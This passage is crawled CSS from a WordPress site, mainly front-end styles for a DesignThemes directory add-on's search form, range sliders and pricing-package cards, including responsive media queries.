    padding: 0 24px 0 8px;
    min-height: 30px;
    max-width: 25rem;
    -webkit-appearance: none;
    background: #fff url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 5px top 55%;
    background-size: 16px 16px;
    cursor: pointer;
    vertical-align: middle;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table>tbody:first-child>tr>th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table tr,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item .field {
    background: none;
    border: none;
}

.wp-core-ui .quicktags-toolbar input.button.button-small {
    text-transform: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/search-frontend.css?ver=6.8.3
body_size: 1002
content:
/* Location Holder */

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder {
    position: relative;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-sf-location {
    margin-bottom: 0;
    font-family: inherit;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-detect-location {
    position: absolute;
    top: 50%;
    right: 25px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    cursor: pointer;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder:before {
    content: "";
    display: block;
    position: absolute;
    right: 1px;
    height: calc(100% - 2px);
    width: 30%;
    pointer-events: none;
    top: 1px;
    background: rgba(246, 41, 12, 0);
    background: -moz-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(246, 41, 12, 0)), color-stop(0%, rgba(240, 47, 23, 0)), color-stop(0%, rgba(255, 255, 255, 0)), color-stop(60%, rgba(255, 255, 255, 0.75)), color-stop(80%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 1)));
    background: -webkit-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -o-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -ms-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to right, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f6290c', endColorstr='#ffffff', GradientType=1);
}


/* Orderby Holder */

.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list {
    margin: 0 5px 5px 0;
    padding: 0;
    float: left;
}

.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div {
    border: 1px solid;
    padding: 6px 10px;
    float: left;
    font-size: 12px;
    line-height: normal;
    cursor: pointer;
}


/* Range Slider */

.dtdr-sf-fields-holder .ui-widget.ui-widget-content {
    height: 8px;
    border: none;
    margin-top: 30px;
    margin-bottom: 20px;
    text-align: center;
    font-family: inherit;
}

.dtdr-sf-fields-holder .ui-widget.ui-widget-content .dtdr-sf-radius-slider-handle {
    width: auto;
    float: none;
    bottom: -20px;
    text-align: center;
    border-radius: 20px;
    display: inline-block;
    padding: 0 10px;
    position: relative;
}

.dtdr-sf-fields-holder .ui-state-default,
.dtdr-sf-fields-holder .ui-widget-content .ui-state-default,
.dtdr-sf-fields-holder .ui-widget-header .ui-state-default,
.dtdr-sf-fields-holder .ui-button,
html .dtdr-sf-fields-holder .ui-button.ui-state-disabled:hover,
html .dtdr-sf-fields-holder .ui-button.ui-state-disabled:active {
    border-radius: 50%;
    width: 18px;
    height: 18px;
    cursor: pointer;
    border-width: 4px;
    border-color: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, .3);
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges {
    position: absolute;
    bottom: 6px;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges,
.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-pricerange-field-holder>div,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges
{
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 0;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges>div,
.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges {
    flex: unset;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content {
    padding: 0;
    width: calc(100% - 15px);
    margin: 30px auto 40px;
    display: block;
    font-family: inherit;
}

.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges {
    bottom: calc(100% + 8px);
    position: absolute;
    padding: 0;
    left: -10px;
    right: -10px;
    margin: auto;
    width: calc(100% - -15px);
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label,
div[class*="dtdr-sf-pricerange-slider-range"]>label {
    position: relative;
    font-size: 12px;
    margin-bottom: 2px;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label:before,
div[class*="dtdr-sf-pricerange-slider-range"]>label:before {
    position: relative;
    content: "(";
    left: 0;
    display: block;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label:after,
div[class*="dtdr-sf-pricerange-slider-range"]>label:after {
    position: relative;
    content: ")";
    right: 0;
    display: block;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>div[class*="dtdr-sf-features-slider-range-"],
div[class*="dtdr-sf-pricerange-slider-range"]>label {
    line-height: normal;
    display: flex;
    justify-content: center;
}

div[class*="dtdr-sf-pricerange-slider-range"]>div[class*="dtdr-sf-pricerange-slider-range"] {
    line-height: normal;
    justify-content: center;
}

.dtdr-sf-pricerange-field-holder>div>div[class*="-handle"],
.dtdr-sf-features-field-holder>div>div[class*="-handle"] {
    padding: 0 20px;
    display: inline-table;
    margin: 20px 5px 0;
    border-radius: 20px;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child {
    margin-right: 20px;
    position: relative;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child:after,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child:after {
    position: absolute;
    content: "-";
    right: -15px;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label {
    position: relative;
    font-size: 12px;
    margin-bottom: 2px;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label,
.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>div[class*="dtdr-sf-radius-slider-range-"] {
    line-height: normal;
    display: flex;
    justify-content: center;
}

.dt-sc-dark-bg .dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label,
.dt-sc-dark-bg .dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>div[class*="dtdr-sf-radius-slider-range-"] { color: #fff; }

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label:before {
    position: relative;
    content: "(";
    left: 0;
    display: block;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label:after {
    position: relative;
    content: ")";
    right: 0;
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/packages-frontend.css?ver=6.8.3
body_size: 3318
content:
/* Common Styles */

.dtdr-packages-item-wrapper,
div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper {
    border-width: 1px;
    border-style: solid;
    padding: 55px 38px;
    background: #fff;
    margin-bottom: 50px;
}

.dtdr-packages-item-wrapper:before {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    pointer-events: none;
}

.dtdr-packages-item-wrapper:hover:before {
    opacity: .135;
}

div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"][data-type="type1"]>.dtdr-packages-container {
    margin: 0 0 0 30px;
}

div[class*="-apply-isotope"] .dtdr-column.first.dtdr-packages-item-wrapper,
div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.first.dtdr-packages-item-wrapper.type1 {
    margin-left: 0;
    margin-right: 0;
}

div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1.dtdr-one-column {
    width: calc(100% - 30px);
    margin: 0 0 60px 0;
}

div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1 {
    margin: 0 0 60px 0;
}

div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.dtdr-one-column,
div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type2,
div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type3 {
    width: 100%;
    margin: 0 0 30px 0;
    padding: 55px 40px;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.dtdr-one-half {
    width: calc(50% - 30px);
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.dtdr-one-third {
    width: calc(33.33% - 30px);
}

.dtdr-packages-item-wrapper .dtdr-packagelist-details>h5 {
    margin: 0 0 30px;
    padding: 0 0 20px;
    position: relative;
}

.dtdr-packages-item-wrapper h5:before {
    content: "";
    display: block;
    bottom: 0;
    width: 40px;
    height: 3px;
    left: 0;
    position: absolute;
}

.dtdr-packages-item-wrapper .dtdr-item-pricing-details {
    display: flex;
    align-items: center;
    text-transform: lowercase;
    flex-wrap: wrap;
}

.dtdr-packages-item-wrapper .dtdr-item-pricing-details del {
    font-size: 25px;
    margin-right: 15px;
    font-weight: bold;
    opacity: .35;
}

.dtdr-packages-item-wrapper .dtdr-item-pricing-details ins {
    font-size: 35px;
    margin-right: 10px;
    font-weight: bold;
}

.dtdr-packages-item-wrapper .dtdr-item-pricing-details del>span,
.dtdr-packages-item-wrapper .dtdr-item-pricing-details ins>span {
    display: flex;
}

.dtdr-packages-item-wrapper .dtdr-item-pricing-details del .woocommerce-Price-currencySymbol,
.dtdr-packages-item-wrapper .dtdr-item-pricing-details ins .woocommerce-Price-currencySymbol {
    font-size: 50%;
    line-height: normal;
}

.dtdr-packages-item-wrapper .dtdr-packagelist-features li {
    display: flex;
    align-items: center;
}

.dtdr-packages-item-wrapper .dtdr-packagelist-features li:last-child {
    margin-bottom: 0;
}

.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before {
    content: "\f111";
    font-family: "Font Awesome 5 Free";
    font-size: 6px;
    margin-right: 12px;
    font-weight: 900;
}

.dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-active {
    background-color: #00cc99;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-purchased,
.dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-active {
    position: absolute;
    right: -5px;
    top: 5px;
    line-height: normal;
    padding: 3px 10px;
    font-size: 14px;
    box-shadow: -1px 1px 5px 0 rgba(0, 0, 0, .3);
    color: #fff;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-purchased:before,
.dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-active:before {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    opacity: 1;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-purchased:after,
.dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-active:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    right: 0;
    bottom: -5px;
    border-top: 5px solid currentColor;
    border-right: 5px solid transparent;
    opacity: 0.8;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-active {
    top: 35px;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-active:after,
.dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-active:after {
    color: #00cc99;
}


/* Type1 */

.dtdr-packages-item-wrapper.type1>* {
    width: 100%;
    float: left;
}

.dtdr-packages-item-wrapper.type1>*:not(:nth-last-child(2)):not(.dtdr-item-status-details):not(.dtdr-packagelist-view-details),
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-item-pricing-details {
    margin-bottom: 30px;
}

.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details {
    margin-bottom: 0;
}

.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart {
    position: absolute;
    right: 50px;
    bottom: -30px;
    font-size: 0;
    padding: 0;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-width: 1px;
    border-style: solid;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart {
    right: 120px;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:before {
    position: absolute;
    content: "\f06e";
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span,
.dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:before {
    font-size: 16px;
    margin: 0;
}

.dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span {
    font-size: 18px;
    margin: 0;
}


/* Type2 */

.dtdr-packages-item-wrapper.type2 {
    display: grid;
    grid-template-columns: 30% 40% 30%;
    align-items: center;
    margin: 0 0 30px;
}

.dtdr-packages-item-wrapper.type2.dtdr-column,
div[class*="-apply-isotope"] .dtdr-packages-item-wrapper.type2.dtdr-column.dtdr-one-third {
    width: 100%;
    padding: 55px 40px;
}

.dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features {
    border-width: 0 1px;
    border-style: solid;
    padding: 0 50px;
    margin: 0 50px;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details {
    text-align: center;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details>span.dtdr-purchased {
    font-size: 16px;
    letter-spacing: normal;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    font-family: unset;
    border: none;
    text-decoration: none;
    display: inline-block;
    line-height: normal;
    color: #fff;
    padding: 19px 40px;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style {
    margin: 0;
    background: none;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart {
    margin: 10px 0px 0 0;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-pricing-details {
    justify-content: center;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .dtdr-proceed-button a.added_to_cart { margin-left: 10px; }

.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details {
    position: absolute;
    bottom: -1px;
    right: -1px;
    line-height: normal;
    text-align: center;
}

.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style {
    margin: 0;
    font-size: 0;
    padding: 0;
    width: 0;
    height: 0;
    border-bottom: 100px solid currentColor;
    border-left: 100px solid transparent;
    background: none;
}

.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span {
    width: 100px;
    margin: -20px;
    font-size: 24px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    float: left;
    position: absolute;
    right: 0;
    bottom: 0;
    pointer-events: none;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}


/* Type3 */

.dtdr-packages-item-wrapper.type3 {
    display: grid;
    grid-template-columns: 70% 30%;
    margin: 0 0 30px;
}

.dtdr-packages-item-wrapper.type3.dtdr-column {
    width: 100%;
}

.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details {
    border-width: 0 1px 0 0;
    border-style: solid;
    padding: 0 60px 0 0;
    margin: 0 60px 0 0;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-pricing-details {
    margin-bottom: 20px;
}

.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details>.dtdr-packagelist-description {
    margin-bottom: 30px;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style {
    margin: 0;
    background: none;
}

.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style {
    background: none;
    margin-right: 0;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased {
    background: none;
    margin-right: 0;
    font-size: 16px;
    padding: 19px 40px;
    letter-spacing: normal;
    font-weight: 600;
    margin: 20px 5px 0 0;
    text-transform: uppercase;
    font-family: unset;
    border: none;
    text-decoration: none;
    display: inline-block;
    cursor: pointer;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details,
.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details {
    text-align: center;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style {
    margin: 0;
    background: none;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-proceed-button a.added_to_cart { margin: 0 0 0 10px; }

.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart {
    margin: 10px 0px 0 0;
}

.dtdr-packages-item-wrapper.type3 .dtdr-item-pricing-details {
    justify-content: center;
    margin-bottom: 20px;
    flex-wrap: wrap;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"][data-type="type1"]>.dtdr-packages-container {
    margin: 0 30px;
}

#primary.page-with-sidebar div[class*="-apply-isotope"].dtdr-packages-item-container .dtdr-packages-item-wrapper.dtdr-column.dtdr-one-third:not(.type1) {
    width: 100%;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details {
    font-size: 14px;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details del {
    font-size: 24px;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details ins {
    font-size: 34px;
}

#primary.with-both-sidebar div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1 {
    width: calc(50% - 30px);
    margin-right: 30px;
}

#primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 {
    display: block;
}

#primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
    width: 100%;
    margin-bottom: 30px;
    border-bottom: 1px solid;
    padding-bottom: 20px;
}

#primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features {
    padding-left: 0;
    margin-left: 0;
    border-left: none;
    width: calc(50% - 50px);
    float: left;
}

#primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details {
    width: 50%;
    float: right;
}

#primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 {
    grid-template-columns: 60% 40%;
}


/* Package Carousel Slides */


/* Packages Single */

.single-dtdr_packages .dtdr_packages>img {
    border: 1px solid;
    padding: 10px;
}

.single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details>span {
    padding: 10px 20px;
    line-height: normal;
}

.single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0 30px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 50px;
}

.single-dtdr_packages .dtdr-payment-details .custom-button-style {
    margin: 0;
}

.single-dtdr_packages .dtdr-item-pricing-details {
    display: flex;
    align-items: baseline;
    text-transform: lowercase;
    flex-wrap: wrap;
}

.single-dtdr_packages .dtdr-item-pricing-details del {
    font-size: 28px;
    margin-right: 15px;
    font-weight: bold;
    opacity: .35;
}

.single-dtdr_packages .dtdr-item-pricing-details ins,
.single-dtdr_packages .dtdr-item-pricing-details>span.amount {
    font-size: 42px;
    margin-right: 10px;
    font-weight: bold;
}

.single-dtdr_packages .dtdr-item-pricing-details del>span,
.single-dtdr_packages .dtdr-item-pricing-details ins>span {
    display: flex;
}

.single-dtdr_packages .dtdr-item-pricing-details del .woocommerce-Price-currencySymbol,
.single-dtdr_packages .dtdr-item-pricing-details ins .woocommerce-Price-currencySymbol {
    font-size: 50%;
    line-height: normal;
}

.single-dtdr_packages .dtdr-packagelist-features li:before {
    content: "\f192";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    margin-right: 10px;
    font-weight: 400;
}

.single-dtdr_packages .dtdr-packagelist-items {
    margin: 50px 0;
}

.single-dtdr_packages .dtdr-packagelist-items h3 {
    margin: 0 0 30px;
    padding: 0 0 20px;
    position: relative;
}

.single-dtdr_packages .dtdr-packagelist-items h3:before {
    content: "";
    display: block;
    bottom: 0;
    width: 40px;
    height: 3px;
    left: 0;
    position: absolute;
}

.single-dtdr_packages .dtdr-payment-details a.custom-button-style,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart {
    margin: 0;
}

.single-dtdr_packages .dtdr-payment-details a.added_to_cart {
    margin-left: 5px;
    position: relative;
}

.single-dtdr_packages .dtdr-payment-details a.added_to_cart:before {
    position: relative;
    content: "\f06e";
    margin-right: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details .dtdr-proceed-button:only-child {
    width: 100%;
    text-align: center;
}

.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style,
.dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style,
.dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style {
    font-size: 14px;
    padding: 15px 30px;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 {
        padding: 35px 30px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details {
        font-size: 14px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details del {
        font-size: 20px;
        margin-right: 10px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details ins {
        font-size: 26px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features {
        padding: 0 35px;
        margin: 0 35px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style {
        font-size: 14px;
        padding: 15px 30px;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper:not(.type1) .dtdr-item-pricing-details {
        font-size: 14px;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper:not(.type1) .dtdr-item-pricing-details del {
        font-size: 24px;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper:not(.type1) .dtdr-item-pricing-details ins {
        font-size: 34px;
    }
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packages-item-wrapper.type3 {
        display: flex;
        flex-wrap: wrap;
    }
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details {
        margin-right: 30px;
    }
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details,
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details {
        text-align: left;
    }
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details {
        padding: 0 0 25px;
        margin: 0 0 35px;
        width: 100%;
        border-width: 0 0 1px;
        border-style: solid;
    }
    #primary.page-with-sidebar.with-both-sidebar .dtdr-packagelist-payment-details {
        display: flex;
        align-items: end;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    #primary.page-with-sidebar div[class*="-apply-isotope"].dtdr-packages-item-container .dtdr-column.dtdr-one-third {
        width: calc(50% - 30px);
        margin-right: 30px;
    }
    #primary.with-both-sidebar div[data-applyisotope*="true"] div[class*="-apply-isotope"] .dtdr-column.dtdr-packages-item-wrapper.type1 {
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"][data-type="type1"]>.dtdr-packages-container {
        margin: 0 0 0 30px;
    }
    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details {
        font-size: 14px;
    }
    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details del {
        font-size: 20px;
    }
    .dtdr-column.dtdr-one-third.dtdr-packages-item-wrapper.type1 .dtdr-item-pricing-details ins {
        font-size: 30px;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2 {
        display: block;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
        width: 100%;
        margin-bottom: 30px;
        border-bottom: 1px solid;
        padding-bottom: 20px;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features {
        padding-left: 0;
        margin-left: 0;
        border-left: none;
        width: calc(50% - 50px);
        float: left;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details {
        width: 50%;
        float: right;
    }
    #primary.page-with-sidebar .dtdr-packages-item-wrapper.type3 {
        grid-template-columns: 60% 40%;
    }
    #primary.with-both-sidebar div[class*="-output-data-container"] div.dtdr-package-output-data-holder[data-applyisotope*="true"][data-type="type1"]>.dtdr-packages-container {
        margin: 0 30px;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details {
        margin-bottom: 22px;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features,
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details {
        padding: 0 0 25px;
        margin: 0 0 35px;
        width: 100%;
        border-width: 0 0 1px;
        border-style: solid;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2>.dtdr-packagelist-button-details {
        width: 100%;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details {
        text-align: inherit;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-item-pricing-details {
        justify-content: start;
    }
    #primary.with-both-sidebar .dtdr-packages-item-wrapper.type3 {
        display: flex;
        flex-wrap: wrap;
    }
